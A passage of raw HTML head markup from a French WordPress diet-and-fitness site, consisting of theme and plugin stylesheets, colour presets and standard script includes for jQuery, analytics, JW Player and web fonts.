ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}.edd-blocks-receipt__items .edd-blocks__row{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}

</style>
<style id='edd-user-downloads-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-pro-search__control{display:flex;justify-content:flex-end;margin-bottom:2em}.edd-pro-search__control input{max-width:100%;width:300px}.edd-pro-search__hidden{display:none!important}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}div.edd-blocks__user-downloads{border:1px solid var(--edd-blocks-light-grey);padding:1rem}div.edd-blocks__user-downloads .edd-blocks__row-column{text-align:left}.edd-order-item__product,.edd-order-items__header{border-bottom:1px solid var(--edd-blocks-light-grey);gap:1em;padding:.5em 0}.edd-order-item__product:last-child,.edd-order-items__header:last-child{border-bottom:none;padding-bottom:0}.edd-order-items__header{padding-top:0}

</style>
<style id='edd-terms-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-terms{grid-gap:1rem;display:grid}.wp-block-edd-terms img{display:block;height:auto;max-width:100%}.edd-blocks__term-title{align-items:center;display:flex;gap:.5rem}

</style>
<style id='edd-cart-style-inline-css' type='text/css'>
.edd-blocks-form__cart .edd_cart_remove_item_btn{border:none;margin-left:.5rem;padding:0;text-decoration:none}.edd-blocks-form__cart .edd_cart_remove_item_btn svg{opacity:.6}.edd-blocks-form__cart .edd_cart_remove_item_btn svg:hover{opacity:.9}.edd-blocks-form__cart #edd_checkout_cart{border:1px solid #eee;display:grid}.edd-blocks-form__cart .edd_cart_item_name{display:grid;gap:1rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions{align-items:center;display:inline-flex;flex-basis:100%;gap:.5rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions label{margin:0!important}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions input.edd-item-quantity{width:3rem!important}.edd-blocks-form__cart .edd_checkout_cart_item_title{align-items:center;display:flex;gap:1rem}.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{align-items:center;display:flex;gap:.5rem}@media(min-width:480px){.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{justify-content:flex-end}}.edd-blocks-form__cart .edd-blocks-cart__row{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;padding:1.5rem}.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){flex:1 1 110px}@media(min-width:480px){.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){text-align:right}}.edd-blocks-form__cart .edd-blocks-cart__items,.edd-blocks-form__cart .edd-blocks-cart__row-header{border-bottom:1px solid #eee}.edd-blocks-form__cart .edd-blocks-cart__row-header,.edd-blocks-form__cart .edd_cart_total{font-weight:700}.edd-blocks-form__cart .edd-blocks-cart__row-footer{text-align:right}.edd-blocks-form__cart .edd-blocks-cart__row-footer>div:only-child{flex-grow:1}.edd-blocks-form__cart .edd-blocks-cart__action-remove,.edd-blocks-form__cart .edd_discount_remove{background:url([data-uri]) 50% no-repeat;background-size:1em;box-shadow:none!important;display:block;height:1em;opacity:.6;top:0;width:1em}.edd-blocks-form__cart .edd-blocks-cart__action-remove:hover,.edd-blocks-form__cart .edd_discount_remove:hover{background-position:50%;opacity:1}.edd-blocks-form__cart .edd_cart_item_image img{display:block}.edd-blocks__cart-mini,.edd-blocks__cart-mini a{align-items:center;color:unset;display:flex;gap:.25rem;justify-content:flex-end;text-decoration:none}.edd-blocks__cart-mini a svg,.edd-blocks__cart-mini svg{fill:none;height:1.5rem;width:1.5rem}.wp-block-edd-cart .edd-blocks-cart__row-footer{padding:.5rem 1.5rem}

</style>
<link rel='stylesheet' id='edd-checkout-style-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/includes/blocks/build/checkout/style-index.css?ver=2.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://sport-et-regime.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://sport-et-regime.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-smart-pagination-css' href='https://sport-et-regime.com/wp-content/plugins/wp-smart-pagination/wp-smart-pagination.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.1.1.4.2' type='text/css' media='all' />
<style id='edd-styles-inline-css' type='text/css'>
body{--edd-blocks-light-grey:#eee;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sport-et-regime.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://sport-et-regime.com/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://sport-et-regime.com/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://sport-et-regime.com/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://sport-et-regime.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css' href='https://sport-et-regime.com/wp-content/plugins/commentluv/css/commentluv.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="commentluv_script-js-extra">
/* <![CDATA[ */
var cl_settings = {"name":"","url":"","comment":"","email":"","infopanel":null,"default_on":"on","default_on_admin":"on","cl_version":"4","images":"https:\/\/sport-et-regime.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","_fetch":"0e8787ee5b","_info":"c2b3abd2fc","infoback":"","infotext":"","template_insert":"","logged_in":"","refer":"https:\/\/sport-et-regime.com\/livre-recettes-mini-budget-avec-cookeo\/","no_url_message":"Entrez votre URL et cliquez la case CommentLuv si vous souhaitez ajouter votre dernier article de blog","no_http_message":"Merci d'utiliser http:\/\/ au d\u00e9but de votre url","no_url_logged_in_message":"Vous devez visitez votre profil sur le tableau de bord et mettre \u00e0 jour les d\u00e9tails avec l'URL de votre site","no_info_message":"Aucune information disponible ou alors il y a eu une erreur"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/commentluv/js/commentluv.js?ver=4" id="commentluv_script-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sport-et-regime.com","hash_tracking":"false","ua":"UA-39281595-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.5.7" id="jwplayer-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/sport-et-regime.com","ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/sport-et-regime.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"14","isPageNavi":"1","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://sport-et-regime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-et-regime.com/wp-json/wp/v2/posts/22374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-et-regime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sport-et-regime.com/?p=22374' />
<link rel="alternate" type="application/json+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Flivre-recettes-mini-budget-avec-cookeo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Flivre-recettes-mini-budget-avec-cookeo%2F&#038;format=xml" />
			<meta property="fb:pages" content="164243103922553 " />
			<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            
	<style type="text/css" media="screen">
	a#ribbon {
	position: absolute;
	top: 0px;
	right: 0px;
	display: block;
	width: 129px;
	height: 129px;
	background: transparent url("https://sport-et-regime.com/wp-content/plugins/nofollow-free/images/css_nofollow_badgeredright.gif") no-repeat top left;
	text-indent: -999em;
	text-decoration: none;
	z-index: 1000;
	}
	</style>
<meta name="generator" content="Easy Digital Downloads v3.1.1.4.2" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#030302} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#030302}.navbar {background: #030302} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #030302} }.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link, .navbar #top_search .searchform input {color: #fefef0}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #030302}.navbar #header-menu-wrap .navbar-nav>.active>a, .navbar #header-menu-wrap .navbar-nav>.active>a:focus, .navbar #header-menu-wrap .navbar-nav>.active>a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #fefef0}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}.navbar #secondary-menu-wrap {background: #030302}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#030302}.navbar #secondary-menu > li > a {color: #fefef0}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #030302}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar 